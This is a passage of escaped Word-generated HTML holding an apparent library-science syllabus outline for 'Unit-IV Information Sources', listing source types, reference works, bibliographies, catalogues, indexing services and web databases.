11.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 11.5pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EUNIT-IV INFORMATION SOURCES \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 16pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l3 level1 lfo4; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EInformation Sources – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l3 level2 lfo4; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003ETypes – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l3 level3 lfo4; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Ei.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EDocumentary and Non documentary; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l3 level3 lfo4; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Eii.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EPrimary, Secondary and Tertiary; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l3 level3 lfo4; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Eiii.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EElectronic Sources of Information; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l3 level3 lfo4; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Eiv.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EHuman and Institutional Sources; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l3 level3 lfo4; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Ev.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EInvisible Colleges; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l3 level3 lfo4; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Evi.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003ETechnological Gatekeepers \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l3 level1 lfo4; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EReference Sources – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l3 level2 lfo4; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EReady Reference Sources – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l3 level2 lfo4; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003ETypes – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l3 level3 lfo4; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Ei.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EDictionaries, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l3 level3 lfo4; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Eii.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EEncyclopedias, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l3 level3 lfo4; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Eiii.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EAnnuals, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l3 level3 lfo4; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Eiv.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EBiographical sources, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l3 level3 lfo4; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Ev.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EHandbooks and \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l3 level3 lfo4; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Evi.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EManuals, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l3 level3 lfo4; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Evii.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EGeographical Sources. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l3 level1 lfo4; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E3)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EBibliographical Sources – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l3 level2 lfo4; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EBibliographies; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l3 level1 lfo4; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E4)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EUnion Catalogues; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l3 level1 lfo4; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E5)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EIndexing and Abstracting sources; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l3 level1 lfo4; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E6)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003ENews summaries; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 18pt; mso-list: l3 level1 lfo4; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E7)\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EWeb Resources – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l3 level2 lfo4; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E1.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003ESubject Gateways and Portals; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 54pt; mso-list: l3 level2 lfo4; text-indent: -18pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E2.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EDatabases – \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l3 level3 lfo4; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\n\u003C\/span\u003Ei.\u003Cspan style=\"font: 7pt \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; \u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-size: 16pt;\"\u003EBibliographical, \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"Default\" style=\"margin-left: 90pt; mso-list: l3 level3 lfo4; mso-text-indent-alt: -9.0pt; text-indent: -90pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-size: 16pt; mso-fareast-font-family: Arial;\"\u003E\u003Cspan style=\"mso-list: Ignore;\"\u003E\u003Cspan style=\"font: 7pt \u0026quot;Times New 